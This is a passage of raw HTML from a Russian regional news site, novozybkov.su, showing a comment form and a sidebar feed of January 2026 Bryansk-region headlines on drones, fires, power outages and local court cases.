1%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D0%B5%D0%B9%20%D0%BC%D0%B8%D0%BB%D0%BB%D0%B8%D0%BE%D0%BD%D0%BE%D0%B2" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d1%8b-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b7/" rel="prev"><span class="meta-nav">&larr;</span> Житель Москвы осужден в Новозыбкове за уклонение от призыва на военную службу</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b7%d0%b0-%d1%87%d1%83%d0%b6%d0%b8%d0%bc-%d0%b2%d1%8b%d1%88%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7/" rel="next">Охотники за чужим вышли на поля в Новозыбковском районе <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8-%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%B8-%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D0%B5-%D0%BF%D0%BE%D0%BC%D0%BE%D1%87%D1%8C-%D0%BE%D0%B1/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='166779' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="34bb2d57a9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208515" class="post-208515 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0\/","headline":"Украинский дрон сбит на Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T18:59:34+00:00","datePublished":"2026-01-21T18:59:34+00:00","dateModified":"2026-01-21T19:00:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" title="Украинский дрон сбит на Брянской областью" rel="bookmark">Украинский дрон сбит на Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T18:59:34+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T18:59:34+03:00">18:59</time></div></header></article><div class="entry-row"><article id="post-208512" class="post-208512 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Жители трех муниципалитетов в Брянской области сидят без света и отопления","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T17:21:43+00:00","datePublished":"2026-01-21T17:21:43+00:00","dateModified":"2026-01-21T17:38:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Жители трех муниципалитетов в Брянской области сидят без света и отопления" rel="bookmark">Жители трех муниципалитетов в Брянской области сидят без света и отопления</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:21:43+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:21:43+03:00">17:21</time></div></header></article></div><div class="entry-row"><article id="post-208507" class="post-208507 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba\/","headline":"В Брянской области на десять тысяч сократилось число имеющих право голоса","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_17-02-44.jpg","dateCreated":"2026-01-21T17:10:40+00:00","datePublished":"2026-01-21T17:10:40+00:00","dateModified":"2026-01-21T17:10:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" title="В Брянской области на десять тысяч сократилось число имеющих право голоса" rel="bookmark">В Брянской области на десять тысяч сократилось число имеющих право голоса</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:10:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:10:40+03:00">17:10</time></div></header></article></div><div class="entry-row"><article id="post-208502" class="post-208502 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be\/","headline":"Расширение участка обхода Брянска до четырёх полос продолжат в текущем году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-38-20.jpg","dateCreated":"2026-01-21T16:41:40+00:00","datePublished":"2026-01-21T16:41:40+00:00","dateModified":"2026-01-21T16:41:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" title="Расширение участка обхода Брянска до четырёх полос продолжат в текущем году" rel="bookmark">Расширение участка обхода Брянска до четырёх полос продолжат в текущем году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:41:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:41:40+03:00">16:41</time></div></header></article></div><div class="entry-row"><article id="post-208496" class="post-208496 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-05-14.jpg","dateCreated":"2026-01-21T16:12:42+00:00","datePublished":"2026-01-21T16:12:42+00:00","dateModified":"2026-01-21T16:25:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании" rel="bookmark">Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:12:42+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:12:42+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208493" class="post-208493 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Специалистам МЧС разрешили глушить беспилотные аппараты","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_113018.webp","dateCreated":"2026-01-21T11:34:18+00:00","datePublished":"2026-01-21T11:34:18+00:00","dateModified":"2026-01-21T11:34:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" title="Специалистам МЧС разрешили глушить беспилотные аппараты" rel="bookmark">Специалистам МЧС разрешили глушить беспилотные аппараты</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T11:34:18+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T11:34:18+03:00">11:34</time></div></header></article></div><div class="entry-row"><article id="post-208491" class="post-208491 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T10:53:10+00:00","datePublished":"2026-01-21T10:53:10+00:00","dateModified":"2026-01-21T10:53:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:53:10+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:53:10+03:00">10:53</time></div></header></article></div><div class="entry-row"><article id="post-208486" class="post-208486 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82\/","headline":"В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_10-41-28.jpg","dateCreated":"2026-01-21T10:47:15+00:00","datePublished":"2026-01-21T10:47:15+00:00","dateModified":"2026-01-21T10:48:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" title="В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков" rel="bookmark">В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:47:15+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:47:15+03:00">10:47</time></div></header></article></div><div class="entry-row"><article id="post-208483" class="post-208483 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3\/","headline":"В селе под Новозыбковом при пожаре погиб молодой мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_090527.png","dateCreated":"2026-01-21T09:08:08+00:00","datePublished":"2026-01-21T09:08:08+00:00","dateModified":"2026-01-21T09:08:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" title="В селе под Новозыбковом при пожаре погиб молодой мужчина" rel="bookmark">В селе под Новозыбковом при пожаре погиб молодой мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:08:08+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:08:08+03:00">09:08</time></div></header></article></div><div class="entry-row"><article id="post-208479" class="post-208479 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7\/","headline":"Украинские дроны сбиты ночью над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T09:03:25+00:00","datePublished":"2026-01-21T09:03:25+00:00","dateModified":"2026-01-21T09:05:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" title="Украинские дроны сбиты ночью над Брянской областью" rel="bookmark">Украинские дроны сбиты ночью над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:03:25+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:03:25+03:00">09:03</time></div></header></article></div><div class="entry-row"><article id="post-208476" class="post-208476 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5\/","headline":"Среди студентов Брянской области преобладают мужчины","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 